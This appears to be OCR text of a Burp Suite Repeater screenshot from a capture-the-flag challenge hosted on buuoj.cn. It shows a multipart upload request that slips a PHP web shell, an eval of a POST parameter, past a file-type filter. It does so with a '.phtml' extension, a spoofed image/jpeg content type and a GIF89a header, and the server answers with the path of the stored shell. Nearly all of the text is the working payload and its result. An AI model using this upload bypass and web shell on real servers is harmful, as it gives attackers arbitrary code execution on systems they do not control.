 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://0f7d0968-677b-4c18-80c4-f1fbb922725f.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0f7d0968-677b-4c18-80c4-f1fbb922725f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------91371827512587400584142472545
Content-Length: 409
Origin: http://0f7d0968-677b-4c18-80c4-f1fbb922725f.node4.buuoj.cn:81
Connection: close
Referer: http://0f7d0968-677b-4c18-80c4-f1fbb922725f.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------91371827512587400584142472545
Content-Disposition: form-data; name="upload_file"; filename="98322.phtml"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_POST['shell']);</script>
-----------------------------91371827512587400584142472545
Content-Disposition: form-data; name="submit"
upload
-----------------------------91371827512587400584142472545--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
Upload Success! Look here~ ./uplo4d/7166cb255c0e5c23eec3ee4e5a0caae6.phtml
Done 8,879 bytes | 102 millis